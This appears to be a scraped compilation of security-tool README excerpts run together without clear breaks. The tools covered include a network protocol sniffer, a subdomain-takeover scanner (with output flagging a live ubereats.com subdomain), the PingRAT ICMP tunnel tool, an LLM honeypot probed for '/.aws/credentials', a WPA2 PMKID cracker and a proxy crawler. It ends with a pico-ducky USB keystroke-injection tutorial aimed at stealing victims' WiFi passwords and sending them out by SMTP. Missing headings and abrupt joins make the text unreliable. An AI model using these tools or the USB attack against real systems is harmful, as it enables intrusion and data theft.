EAPOL (Checking 802.1X versions)

ARP (Passive ARP, Host Discovery)

CDP (Cisco Discovery Protocol)

DTP (Dynamic Trunking Protocol)

LLDP (Link Layer Discovery Protocol)

802.1Q Tags (VLAN)

S7COMM (Siemens)

OMRON

TACACS+ (Terminal Access Controller Access Control System Plus)

ModbusTCP

STP (Spanning Tree Protocol)

OSPF (Open Shortest Path First)

EIGRP (Enhanced Interior Gateway Routing Protocol)

BGP (Border Gateway Protocol)

VRRP (Virtual Router Redundancy Protocol)

HSRP (Host Standby Redundancy Protocol)

GLBP (Gateway Load Balancing Protocol)

IGMP (Internet Group Management Protocol)

LLMNR (Link Local Multicast Name Resolution)

NBT-NS (NetBIOS Name Service)

MDNS (Multicast DNS)

DHCP (Dynamic Host Configuration Protocol)

DHCPv6 (Dynamic Host Configuration Protocol v6)

ICMPv6 (Internet Control Message Protocol v6)

SSDP (Simple Service Discovery Protocol)

MNDP (MikroTik Neighbor Discovery Protocol)

Above works in two modes:

The tool is very simple in its operation and is driven by arguments:

.pcap as input and looks for protocols in it.pcap file, its name you specify yourselfusage: above.py [-h] [--interface INTERFACE] [--timer TIMER] [--output OUTPUT] [--input INPUT] [--passive-arp]

options:

-h, --help show this help message and exit

--interface INTERFACE

Interface for traffic listening

--timer TIMER Time in seconds to capture packets, if not set capture runs indefinitely

--output OUTPUT File name where the traffic will be recorded

--input INPUT File name of the traffic dump

--passive-arp Passive ARP (Host Discovery)

The information obtained will be useful not only to the pentester, but also to the security engineer, he will know what he needs to pay attention to.

When Above detects a protocol, it outputs the necessary information to indicate the attack vector or security issue:

Impact: What kind of attack can be performed on this protocol;

Tools: What tool can be used to launch an attack;

Technical information: Required information for the pentester, sender MAC/IP addresses, FHRP group IDs, OSPF/EIGRP domains, etc.

Mitigation: Recommendations for fixing the security problems

Source/Destination Addresses: For protocols, Above displays information about the source and destination MAC addresses and IP addresses

You can install Above directly from the Kali Linux repositories

caster@kali:~$ sudo apt update && sudo apt install above

Or...

caster@kali:~$ sudo apt-get install python3-scapy python3-colorama python3-setuptools

caster@kali:~$ git clone https://github.com/casterbyte/Above

caster@kali:~$ cd Above/

caster@kali:~/Above$ sudo python3 setup.py install

# Install python3 first

brew install python3

# Then install required dependencies

sudo pip3 install scapy colorama setuptools

# Clone the repo

git clone https://github.com/casterbyte/Above

cd Above/

sudo python3 setup.py install

Don't forget to deactivate your firewall on macOS!

Above requires root access for sniffing

Above can be run with or without a timer:

caster@kali:~$ sudo above --interface eth0 --timer 120

To stop traffic sniffing, press CTRL + С

WARNING! Above is not designed to work with tunnel interfaces (L3) due to the use of filters for L2 protocols. Tool on tunneled L3 interfaces may not work properly.

Example:

caster@kali:~$ sudo above --interface eth0 --timer 120

-----------------------------------------------------------------------------------------

[+] Start sniffing...

[*] After the protocol is detected - all necessary information about it will be displayed

--------------------------------------------------

[+] Detected SSDP Packet

[*] Attack Impact: Potential for UPnP Device Exploitation

[*] Tools: evil-ssdp

[*] SSDP Source IP: 192.168.0.251

[*] SSDP Source MAC: 02:10:de:64:f2:34

[*] Mitigation: Ensure UPnP is disabled on all devices unless absolutely necessary, monitor UPnP traffic

--------------------------------------------------

[+] Detected MDNS Packet

[*] Attack Impact: MDNS Spoofing, Credentials Interception

[*] Tools: Responder

[*] MDNS Spoofing works specifically against Windows machines

[*] You cannot get NetNTLMv2-SSP from Apple devices

[*] MDNS Speaker IP: fe80::183f:301c:27bd:543

[*] MDNS Speaker MAC: 02:10:de:64:f2:34

[*] Mitigation: Filter MDNS traffic. Be careful with MDNS filtering

--------------------------------------------------

If you need to record the sniffed traffic, use the --output argument

caster@kali:~$ sudo above --interface eth0 --timer 120 --output above.pcap

If you interrupt the tool with CTRL+C, the traffic is still written to the file

If you already have some recorded traffic, you can use the --input argument to look for potential security issues

caster@kali:~$ above --input ospf-md5.cap

Example:

caster@kali:~$ sudo above --input ospf-md5.cap

[+] Analyzing pcap file...

--------------------------------------------------

[+] Detected OSPF Packet

[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin

[*] Tools: Loki, Scapy, FRRouting

[*] OSPF Area ID: 0.0.0.0

[*] OSPF Neighbor IP: 10.0.0.1

[*] OSPF Neighbor MAC: 00:0c:29:dd:4c:54

[!] Authentication: MD5

[*] Tools for bruteforce: Ettercap, John the Ripper

[*] OSPF Key ID: 1

[*] Mitigation: Enable passive interfaces, use authentication

--------------------------------------------------

[+] Detected OSPF Packet

[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin

[*] Tools: Loki, Scapy, FRRouting

[*] OSPF Area ID: 0.0.0.0

[*] OSPF Neighbor IP: 192.168.0.2

[*] OSPF Neighbor MAC: 00:0c:29:43:7b:fb

[!] Authentication: MD5

[*] Tools for bruteforce: Ettercap, John the Ripper

[*] OSPF Key ID: 1

[*] Mitigation: Enable passive interfaces, use authentication

The tool can detect hosts without noise in the air by processing ARP frames in passive mode

caster@kali:~$ sudo above --interface eth0 --passive-arp --timer 10

[+] Host discovery using Passive ARP

--------------------------------------------------

[+] Detected ARP Reply

[*] ARP Reply for IP: 192.168.1.88

[*] MAC Address: 00:00:0c:07:ac:c8

--------------------------------------------------

[+] Detected ARP Reply

[*] ARP Reply for IP: 192.168.1.40

[*] MAC Address: 00:0c:29:c5:82:81

--------------------------------------------------

I wrote this tool because of the track "A View From Above (Remix)" by KOAN Sound. This track was everything to me when I was working on this sniffer.

Subdomain takeover is a common vulnerability that allows an attacker to gain control over a subdomain of a target domain and redirect users intended for an organization's domain to a website that performs malicious activities, such as phishing campaigns, stealing user cookies, etc. It occurs when an attacker gains control over a subdomain of a target domain. Typically, this happens when the subdomain has a CNAME in the DNS, but no host is providing content for it. Subhunter takes a given list of Subdomains" title="Subdomains">subdomains and scans them to check this vulnerability.

Download from releases

Build from source:

$ git clone https://github.com/Nemesis0U/Subhunter.git

$ go build subhunter.go

Usage of subhunter:

-l string

File including a list of hosts to scan

-o string

File to save results

-t int

Number of threads for scanning (default 50)

-timeout int

Timeout in seconds (default 20)

./Subhunter -l subdomains.txt -o test.txt

____ _ _ _

/ ___| _ _ | |__ | |__ _ _ _ __ | |_ ___ _ __

\___ \ | | | | | '_ \ | '_ \ | | | | | '_ \ | __| / _ \ | '__|

___) | | |_| | | |_) | | | | | | |_| | | | | | | |_ | __/ | |

|____/ \__,_| |_.__/ |_| |_| \__,_| |_| |_| \__| \___| |_|

A fast subdomain takeover tool

Created by Nemesis

Loaded 88 fingerprints for current scan

-----------------------------------------------------------------------------

[+] Nothing found at www.ubereats.com: Not Vulnerable

[+] Nothing found at testauth.ubereats.com: Not Vulnerable

[+] Nothing found at apple-maps-app-clip.ubereats.com: Not Vulnerable

[+] Nothing found at about.ubereats.com: Not Vulnerable

[+] Nothing found at beta.ubereats.com: Not Vulnerable

[+] Nothing found at ewp.ubereats.com: Not Vulnerable

[+] Nothi ng found at edgetest.ubereats.com: Not Vulnerable

[+] Nothing found at guest.ubereats.com: Not Vulnerable

[+] Google Cloud: Possible takeover found at testauth.ubereats.com: Vulnerable

[+] Nothing found at info.ubereats.com: Not Vulnerable

[+] Nothing found at learn.ubereats.com: Not Vulnerable

[+] Nothing found at merchants.ubereats.com: Not Vulnerable

[+] Nothing found at guest-beta.ubereats.com: Not Vulnerable

[+] Nothing found at merchant-help.ubereats.com: Not Vulnerable

[+] Nothing found at merchants-beta.ubereats.com: Not Vulnerable

[+] Nothing found at merchants-staging.ubereats.com: Not Vulnerable

[+] Nothing found at messages.ubereats.com: Not Vulnerable

[+] Nothing found at order.ubereats.com: Not Vulnerable

[+] Nothing found at restaurants.ubereats.com: Not Vulnerable

[+] Nothing found at payments.ubereats.com: Not Vulnerable

[+] Nothing found at static.ubereats.com: Not Vulnerable

Subhunter exiting...

Results written to test.txt

Download the binaries

or build the binaries and you are ready to go:

$ git clone https://github.com/Nemesis0U/PingRAT.git

$ go build client.go

$ go build server.go

./server -h

Usage of ./server:

-d string

Destination IP address

-i string

Listener (virtual) Network Interface (e.g. eth0)

./client -h

Usage of ./client:

-d string

Destination IP address

-i string

(Virtual) Network Interface (e.g., eth0)TL;DR: Galah (/ɡəˈlɑː/ - pronounced 'guh-laa') is an LLM (Large Language Model) powered web honeypot, currently compatible with the OpenAI API, that is able to mimic various applications and dynamically respond to arbitrary HTTP requests.

Named after the clever Australian parrot known for its mimicry, Galah mirrors this trait in its functionality. Unlike traditional web honeypots that rely on a manual and limiting method of emulating numerous web applications or vulnerabilities, Galah adopts a novel approach. This LLM-powered honeypot mimics various web applications by dynamically crafting relevant (and occasionally foolish) responses, including HTTP headers and body content, to arbitrary HTTP requests. Fun fact: in Aussie English, Galah also means fool!

I've deployed a cache for the LLM-generated responses (the cache duration can be customized in the config file) to avoid generating multiple responses for the same request and to reduce the cost of the OpenAI API. The cache stores responses per port, meaning if you probe a specific port of the honeypot, the generated response won't be returned for the same request on a different port.

The prompt is the most crucial part of this honeypot! You can update the prompt in the config file, but be sure not to change the part that instructs the LLM to generate the response in the specified JSON format.

Note: Galah was a fun weekend project I created to evaluate the capabilities of LLMs in generating HTTP messages, and it is not intended for production use. The honeypot may be fingerprinted based on its response time, non-standard, or sometimes weird responses, and other network-based techniques. Use this tool at your own risk, and be sure to set usage limits for your OpenAI API.

Rule-Based Response: The new version of Galah will employ a dynamic, rule-based approach, adding more control over response generation. This will further reduce OpenAI API costs and increase the accuracy of the generated responses.

Response Database: It will enable you to generate and import a response database. This ensures the honeypot only turns to the OpenAI API for unknown or new requests. I'm also working on cleaning up and sharing my own database.

Support for Other LLMs.

config.yaml file.% git clone git@github.com:0x4D31/galah.git

% cd galah

% go mod download

% go build

% ./galah -i en0 -v

██████ █████ ██ █████ ██ ██

██ ██ ██ ██ ██ ██ ██ ██

██ ███ ███████ ██ ███████ ███████

██ ██ ██ ██ ██ ██ ██ ██ ██

██████ ██ ██ ███████ ██ ██ ██ ██

llm-based web honeypot // version 1.0

author: Adel "0x4D31" Karimi

2024/01/01 04:29:10 Starting HTTP server on port 8080

2024/01/01 04:29:10 Starting HTTP server on port 8888

2024/01/01 04:29:10 Starting HTTPS server on port 8443 with TLS profile: profile1_selfsigned

2024/01/01 04:29:10 Starting HTTPS server on port 443 with TLS profile: profile1_selfsigned

2024/01/01 04:35:57 Received a request for "/.git/config" from [::1]:65434

2024/01/01 04:35:57 Request cache miss for "/.git/config": Not found in cache

2024/01/01 04:35:59 Generated HTTP response: {"Headers": {"Content-Type": "text/plain", "Server": "Apache/2.4.41 (Ubuntu)", "Status": "403 Forbidden"}, "Body": "Forbidden\nYou don't have permission to access this resource."}

2024/01/01 04:35:59 Sending the crafted response to [::1]:65434

^C2024/01/01 04:39:27 Received shutdown signal. Shutting down servers...

2024/01/01 04:39:27 All servers shut down gracefully.

Here are some example responses:

% curl http://localhost:8080/login.php

<!DOCTYPE html><html><head><title>Login Page</title></head><body><form action='/submit.php' method='post'><label for='uname'><b>Username:</b></label><br><input type='text' placeholder='Enter Username' name='uname' required><br><label for='psw'><b>Password:</b></label><br><input type='password' placeholder='Enter Password' name='psw' required><br><button type='submit'>Login</button></form></body></html>

JSON log record:

{"timestamp":"2024-01-01T05:38:08.854878","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"51978","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/login.php","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Content-Type":"text/html","Server":"Apache/2.4.38"},"body":"\u003c!DOCTYPE html\u003e\u003chtml\u003e\u003chead\u003e\u003ctitle\u003eLogin Page\u003c/title\u003e\u003c/head\u003e\u003cbody\u003e\u003cform action='/submit.php' method='post'\u003e\u003clabel for='uname'\u003e\u003cb\u003eUsername:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='text' placeholder='Enter Username' name='uname' required\u003e\u003cbr\u003e\u003clabel for='psw'\u003e\u003cb\u003ePassword:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='password' placeholder='Enter Password' name='psw' required\u003e\u003cbr\u003e\u003cbutton type='submit'\u003eLogin\u003c/button\u003e\u003c/form\u003e\u003c/body\u003e\u003c/html\u003e"}}

% curl http://localhost:8080/.aws/credentials

[default]

aws_access_key_id = AKIAIOSFODNN7EXAMPLE

aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY

region = us-west-2

JSON log record:

{"timestamp":"2024-01-01T05:40:34.167361","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"65311","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/.aws/credentials","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Encoding":"gzip","Content-Length":"126","Content-Type":"text/plain","Server":"Apache/2.4.51 (Unix)"},"body":"[default]\naws_access_key_id = AKIAIOSFODNN7EXAMPLE\naws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY\nregion = us-west-2"}}

Okay, that was impressive!

Now, let's do some sort of adversarial testing!

% curl http://localhost:8888/are-you-a-honeypot

No, I am a server.`

JSON log record:

{"timestamp":"2024-01-01T05:50:43.792479","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"61982","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/are-you-a-honeypot","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Length":"20","Content-Type":"text/plain","Server":"Apache/2.4.41 (Ubuntu)"},"body":"No, I am a server."}}

😑

% curl http://localhost:8888/i-mean-are-you-a-fake-server`

No, I am not a fake server.

JSON log record:

{"timestamp":"2024-01-01T05:51:40.812831","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"62205","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/i-mean-are-you-a-fake-server","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Type":"text/plain","Server":"LocalHost/1.0"},"body":"No, I am not a fake server."}}

You're a galah, mate!

bash git clone https://github.com/your_username/status-checker.git cd status-checker

bash pip install -r requirements.txt

python status_checker.py [-h] [-d DOMAIN] [-l LIST] [-o OUTPUT] [-v] [-update]

-d, --domain: Single domain/URL to check.-l, --list: File containing a list of domains/URLs to check.-o, --output: File to save the output.-v, --version: Display version information.-update: Update the tool.Example:

python status_checker.py -l urls.txt -o results.txt

This project is licensed under the MIT License - see the LICENSE file for details.

Noia is a web-based tool whose main aim is to ease the process of browsing mobile applications sandbox and directly previewing SQLite databases, images, and more. Powered by frida.re.

Please note that I'm not a programmer, but I'm probably above the median in code-savyness. Try it out, open an issue if you find any problems. PRs are welcome.

npm install -g noia

noia

Explore third-party applications files and directories. Noia shows you details including the access permissions, file type and much more.

View custom binary files. Directly preview SQLite databases, images, and more.

Search application by name.

Search files and directories by name.

Navigate to a custom directory using the ctrl+g shortcut.

Download the application files and directories for further analysis.

Basic iOS support

and more

Noia is available on npm, so just type the following command to install it and run it:

npm install -g noia

noia

Noia is powered by frida.re, thus requires Frida to run.

See: * https://frida.re/docs/android/ * https://frida.re/docs/ios/

Security Warning

This tool is not secure and may include some security vulnerabilities so make sure to isolate the webpage from potential hackers.

MIT

skytrack is a command-line based plane spotting and aircraft OSINT reconnaissance tool made using Python. It can gather aircraft information using various data sources, generate a PDF report for a specified aircraft, and convert between ICAO and Tail Number designations. Whether you are a hobbyist plane spotter or an experienced aircraft analyst, skytrack can help you identify and enumerate aircraft for general purpose reconnaissance.

Planespotting is the art of tracking down and observing aircraft. While planespotting mostly consists of photography and videography of aircraft, aircraft information gathering and OSINT is a crucial step in the planespotting process. OSINT (Open Source Intelligence) describes a methodology of using publicy accessible data sources to obtain data about a specific subject — in this case planes!

To run skytrack on your machine, follow the steps below:

$ git clone https://github.com/ANG13T/skytrack

$ cd skytrack

$ pip install -r requirements.txt

$ python skytrack.py

skytrack works best for Python version 3.

skytrack features three main functions for aircraft information

gathering and display options. They include the following:skytrack obtains general information about the aircraft given its tail number or ICAO designator. The tool sources this information using several reliable data sets. Once the data is collected, it is displayed in the terminal within a table layout.

skytrack also enables you the save the collected aircraft information into a PDF. The PDF includes all the aircraft data in a visual layout for later reference. The PDF report will be entitled "skytrack_report.pdf"

There are two standard identification formats for specifying aircraft: Tail Number and ICAO Designation. The tail number (aka N-Number) is an alphanumerical ID starting with the letter "N" used to identify aircraft. The ICAO type designation is a six-character fixed-length ID in the hexadecimal format. Both standards are highly pertinent for aircraft

reconnaissance as they both can be used to search for a specific aircraft in data sources. However, converting them from one format to another can be rather cumbersome as it follows a tricky algorithm. To streamline this process, skytrack includes a standard converter.ICAO and Tail Numbers follow a mapping system like the following:

ICAO address N-Number (Tail Number)

a00001 N1

a00002 N1A

a00003 N1AA

You can learn more about aircraft registration numbers [here](https://www.faa.gov/licenses_certificates/aircraft_certification/aircraft_registry/special_nnumbers):warning: Converter only works for USA-registered aircraft

ICAO Aircraft Type Designators Listings

skytrack is open to any contributions. Please fork the repository and make a pull request with the features or fixes you want to implement.

If you enjoyed skytrack, please consider becoming a sponsor or donating on buymeacoffee in order to fund my future projects.

To check out my other works, visit my GitHub profile.

MR.Handler is a specialized tool designed for responding to security incidents on Linux systems. It connects to target systems via SSH to execute a range of diagnostic commands, gathering crucial information such as network configurations, system logs, user accounts, and running processes. At the end of its operation, the tool compiles all the gathered data into a comprehensive HTML report. This report details both the specifics of the incident response process and the current state of the system, enabling security analysts to more effectively assess and respond to incidents.

$ pip3 install colorama

$ pip3 install paramiko

$ git clone https://github.com/emrekybs/BlueFish.git

$ cd MrHandler

$ chmod +x MrHandler.py

$ python3 MrHandler.py

WEB-Wordlist-Generator scans your web applications and creates related wordlists to take preliminary countermeasures against cyber attacks.

git clone https://github.com/OsmanKandemir/web-wordlist-generator.git

cd web-wordlist-generator && pip3 install -r requirements.txt

python3 generator.py -d target-web.com

You can run this application on a container after build a Dockerfile.

docker build -t webwordlistgenerator .

docker run webwordlistgenerator -d target-web.com -o

You can run this application on a container after pulling from DockerHub.

docker pull osmankandemir/webwordlistgenerator:v1.0

docker run osmankandemir/webwordlistgenerator:v1.0 -d target-web.com -o

-d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Multi or Single Targets. --domains target-web1.com target-web2.com

-p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080

-a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'

-o PRINT, --print PRINT Use Print outputs on terminal screen.

To know more about our Attack Surface Management platform, check out NVADR.

RAVEN (Risk Analysis and Vulnerability Enumeration for CI/CD) is a powerful security tool designed to perform massive scans for GitHub Actions CI workflows and digest the discovered data into a Neo4j database. Developed and maintained by the Cycode research team.

With Raven, we were able to identify and report security vulnerabilities in some of the most popular repositories hosted on GitHub, including:

We listed all vulnerabilities discovered using Raven in the tool Hall of Fame.

The tool provides the following capabilities to scan and analyze potential CI/CD vulnerabilities:

Possible usages for Raven:

This tool provides a reliable and scalable solution for CI/CD security analysis, enabling users to query bad configurations and gain valuable insights into their codebase's security posture.

In the past year, Cycode Labs conducted extensive research on fundamental security issues of CI/CD systems. We examined the depths of many systems, thousands of projects, and several configurations. The conclusion is clear – the model in which security is delegated to developers has failed. This has been proven several times in our previous content:

Each of the vulnerabilities above has unique characteristics, making it nearly impossible for developers to stay up to date with the latest security trends. Unfortunately, each vulnerability shares a commonality – each exploitation can impact millions of victims.

It was for these reasons that Raven was created, a framework for CI/CD security analysis workflows (and GitHub Actions as the first use case). In our focus, we examined complex scenarios where each issue isn't a threat on its own, but when combined, they pose a severe threat.

To get started with Raven, follow these installation instructions:

Step 1: Install the Raven package

pip3 install raven-cycodeStep 2: Setup a local Redis server and Neo4j database

docker run -d --name raven-neo4j -p7474:7474 -p7687:7687 --env NEO4J_AUTH=neo4j/123456789 --volume raven-neo4j:/data neo4j:5.12

docker run -d --name raven-redis -p6379:6379 --volume raven-redis:/data redis:7.2.1Another way to setup the environment is by running our provided docker compose file:

git clone https://github.com/CycodeLabs/raven.git

cd raven

make setupStep 3: Run Raven Downloader

Org mode:

raven download org --token $GITHUB_TOKEN --org-name RavenDemoCrawl mode:

raven download crawl --token $GITHUB_TOKEN --min-stars 1000Step 4: Run Raven Indexer

raven indexStep 5: Inspect the results through the reporter

raven report --format rawAt this point, it is possible to inspect the data in the Neo4j database, by connecting http://localhost:7474/browser/.

Raven is using two primary docker containers: Redis and Neo4j. make setup will run a docker compose command to prepare that environment.

The tool contains three main functionalities, download and index and report.

usage: raven download org [-h] --token TOKEN [--debug] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] --org-name ORG_NAME

options:

-h, --help show this help message and exit

--token TOKEN GITHUB_TOKEN to download data from Github API (Needed for effective rate-limiting)

--debug Whether to print debug statements, default: False

--redis-host REDIS_HOST

Redis host, default: localhost

--redis-port REDIS_PORT

Redis port, default: 6379

--clean-redis, -cr Whether to clean cache in the redis, default: False

--org-name ORG_NAME Organization name to download the workflowsusage: raven download crawl [-h] --token TOKEN [--debug] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--max-stars MAX_STARS] [--min-stars MIN_STARS]

options:

-h, --help show this help message and exit

--token TOKEN GITHUB_TOKEN to download data from Github API (Needed for effective rate-limiting)

--debug Whether to print debug statements, default: False

--redis-host REDIS_HOST

Redis host, default: localhost

--redis-port REDIS_PORT

Redis port, default: 6379

--clean-redis, -cr Whether to clean cache in the redis, default: False

--max-stars MAX_STARS

Maximum number of stars for a repository

--min-stars MIN_STARS

Minimum number of stars for a repository, default : 1000usage: raven index [-h] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--neo4j-uri NEO4J_URI] [--neo4j-user NEO4J_USER] [--neo4j-pass NEO4J_PASS]

[--clean-neo4j] [--debug]

options:

-h, --help show this help message and exit

--redis-host REDIS_HOST

Redis host, default: localhost

--redis-port REDIS_PORT

Redis port, default: 6379

--clean-redis, -cr Whether to clean cache in the redis, default: False

--neo4j-uri NEO4J_URI

Neo4j URI endpoint, default: neo4j://localhost:7687

--neo4j-user NEO4J_USER

Neo4j username, default: neo4j

--neo4j-pass NEO4J_PASS

Neo4j password, default: 123456789

--clean-neo4j, -cn Whether to clean cache, and index f rom scratch, default: False

--debug Whether to print debug statements, default: Falseusage: raven report [-h] [--redis-host REDIS_HOST] [--redis-port REDIS_PORT] [--clean-redis] [--neo4j-uri NEO4J_URI]

[--neo4j-user NEO4J_USER] [--neo4j-pass NEO4J_PASS] [--clean-neo4j]

[--tag {injection,unauthenticated,fixed,priv-esc,supply-chain}]

[--severity {info,low,medium,high,critical}] [--queries-path QUERIES_PATH] [--format {raw,json}]

{slack} ...

positional arguments:

{slack}

slack Send report to slack channel

options:

-h, --help show this help message and exit

--redis-host REDIS_HOST

Redis host, default: localhost

--redis-port REDIS_PORT

Redis port, default: 6379

--clean-redis, -cr Whether to clean cache in the redis, default: False

--neo4j-uri NEO4J_URI

Neo4j URI endpoint, default: neo4j://localhost:7687

--neo4j-user NEO4J_USER

Neo4j username, default: neo4j

--neo4j-pass NEO4J_PASS

Neo4j password, default: 123456789

--clean-neo4j, -cn Whether to clean cache, and index from scratch, default: False

--tag {injection,unauthenticated,fixed,priv-esc,supply-chain}, -t {injection,unauthenticated,fixed,priv-esc,supply-chain}

Filter queries with specific tag

--severity {info,low,medium,high,critical}, -s {info,low,medium,high,critical}

Filter queries by severity level (default: info)

--queries-path QUERIES_PATH, -dp QUERIES_PATH

Queries folder (default: library)

--format {raw,json}, -f {raw,json}

Report format (default: raw)Retrieve all workflows and actions associated with the organization.

raven download org --token $GITHUB_TOKEN --org-name microsoft --org-name google --debugScrape all publicly accessible GitHub repositories.

raven download crawl --token $GITHUB_TOKEN --min-stars 100 --max-stars 1000 --debugAfter finishing the download process or if interrupted using Ctrl+C, proceed to index all workflows and actions into the Neo4j database.

raven index --debugNow, we can generate a report using our query library.

raven report --severity high --tag injection --tag unauthenticatedFor effective rate limiting, you should supply a Github token. For authenticated users, the next rate limiting applies:

Dockerfile (without action.yml). Currently, this behavior isn't supported.docker://... URL. Currently, this behavior isn't supported.data. That action parameter may be used in a run command: - run: echo ${{ inputs.data }}, which creates a path for a code execution.GITHUB_ENV. This may utilize the previous taint analysis as well.actions/github-script has an interesting threat landscape. If it is, it can be modeled in the graph.If you liked Raven, you would probably love our Cycode platform that offers even more enhanced capabilities for visibility, prioritization, and remediation of vulnerabilities across the software delivery.

If you are interested in a robust, research-driven Pipeline Security, Application Security, or ASPM solution, don't hesitate to get in touch with us or request a demo using the form https://cycode.com/book-a-demo/.

This program is a tool written in Python to recover the pre-shared key of a WPA2 WiFi network without any de-authentication or requiring any clients to be on the network. It targets the weakness of certain access points advertising the PMKID value in EAPOL message 1.

python pmkidcracker.py -s <SSID> -ap <APMAC> -c <CLIENTMAC> -p <PMKID> -w <WORDLIST> -t <THREADS(Optional)>

NOTE: apmac, clientmac, pmkid must be a hexstring, e.g b8621f50edd9

The two main formulas to obtain a PMKID are as follows:

This is just for understanding, both are already implemented in find_pw_chunk and calculate_pmkid.

Below are the steps to obtain the PMKID manually by inspecting the packets in WireShark.

*You may use Hcxtools or Bettercap to quickly obtain the PMKID without the below steps. The manual way is for understanding.

To obtain the PMKID manually from wireshark, put your wireless antenna in monitor mode, start capturing all packets with airodump-ng or similar tools. Then connect to the AP using an invalid password to capture the EAPOL 1 handshake message. Follow the next 3 steps to obtain the fields needed for the arguments.

Open the pcap in WireShark:

wlan_rsna_eapol.keydes.msgnr == 1 in WireShark to display only EAPOL message 1 packets.If access point is vulnerable, you should see the PMKID value like the below screenshot:

This tool is for educational and testing purposes only. Do not use it to exploit the vulnerability on any network that you do not own or have permission to test. The authors of this script are not responsible for any misuse or damage caused by its use.

PhantomCrawler allows users to simulate website interactions through different proxy IP addresses. It leverages Python, requests, and BeautifulSoup to offer a simple and effective way to test website behaviour under varied proxy configurations.

Features:

Usage:

proxies.txt in this format 50.168.163.176:80

How to Use:

git clone https://github.com/spyboy-productions/PhantomCrawler.git

pip3 install -r requirements.txt

python3 PhantomCrawler.py

Disclaimer: PhantomCrawler is intended for educational and testing purposes only. Users are cautioned against any misuse, including potential DDoS activities. Always ensure compliance with the terms of service of websites being tested and adhere to ethical standards.

Have you ever watched a film where a hacker would plug-in, seemingly ordinary, USB drive into a victim's computer and steal data from it? - A proper wet dream for some.

Disclaimer: All content in this project is intended for security research purpose only.

During the summer of 2022, I decided to do exactly that, to build a device that will allow me to steal data from a victim's computer. So, how does one deploy malware and exfiltrate data? In the following text I will explain all of the necessary steps, theory and nuances when it comes to building your own keystroke injection tool. While this project/tutorial focuses on WiFi passwords, payload code could easily be altered to do something more nefarious. You are only limited by your imagination (and your technical skills).

After creating pico-ducky, you only need to copy the modified payload (adjusted for your SMTP details for Windows exploit and/or adjusted for the Linux password and a USB drive name) to the RPi Pico.

Physical access to victim's computer.

Unlocked victim's computer.

Victim's computer has to have an internet access in order to send the stolen data using SMTP for the exfiltration over a network medium.

Knowledge of victim's computer password for the Linux exploit.

Note:

It is possible to build this tool using Rubber Ducky, but keep in mind that RPi Pico costs about $4.00 and the Rubber Ducky costs $80.00.

However, while pico-ducky is a good and budget-friedly solution, Rubber Ducky does offer things like stealthiness and usage of the lastest DuckyScript version.

In order to use Ducky Script to write the payload on your RPi Pico you first need to convert it to a pico-ducky. Follow these simple steps in order to create pico-ducky.

Keystroke injection tool, once connected to a host machine, executes malicious commands by running code that mimics keystrokes entered by a user. While it looks like a USB drive, it acts like a keyboard that types in a preprogrammed payload. Tools like Rubber Ducky can type over 1,000 words per minute. Once created, anyone with physical access can deploy this payload with ease.

The payload uses STRING command processes keystroke for injection. It accepts one or more alphanumeric/punctuation characters and will type the remainder of the line exactly as-is into the target machine. The ENTER/SPACE will simulate a press of keyboard keys.

We use DELAY command to temporarily pause execution of the payload. This is useful when a payload needs to wait for an element such as a Command Line to load. Delay is useful when used at the very beginning when a new USB device is connected to a targeted computer. Initially, the computer must complete a set of actions before it can begin accepting input commands. In the case of HIDs setup time is very short. In most cases, it takes a fraction of a second, because the drivers are built-in. However, in some instances, a slower PC may take longer to recognize the pico-ducky. The general advice is to adjust the delay time according to your target.

Data exfiltration is an unauthorized transfer of data from a computer/device. Once the data is collected, adversary can package it to avoid detection while sending data over the network, using encryption or compression. Two most common way of exfiltration are:

